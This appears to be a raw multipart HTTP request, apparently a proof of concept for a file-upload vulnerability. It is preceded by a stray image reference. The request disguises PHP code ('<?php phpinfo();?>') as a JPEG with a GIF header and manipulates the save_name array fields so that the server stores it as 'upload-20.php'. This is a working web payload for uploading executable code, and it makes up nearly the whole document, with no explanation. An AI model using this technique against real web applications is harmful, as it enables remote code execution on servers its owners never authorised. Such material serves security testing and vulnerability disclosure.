 -----------------------------14124625230817
Content-Disposition: form-data; name="upload_file";
filename="1.jpg"
Content-Type: image/jpeg
GIF<?php phpinfo();?>
-----------------------------14124625230817
Content-Disposition: form-data; name="save_name[0]"
upload-20.php
-----------------------------14124625230817
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------14124625230817
Content-Disposition: form-data; name="submit"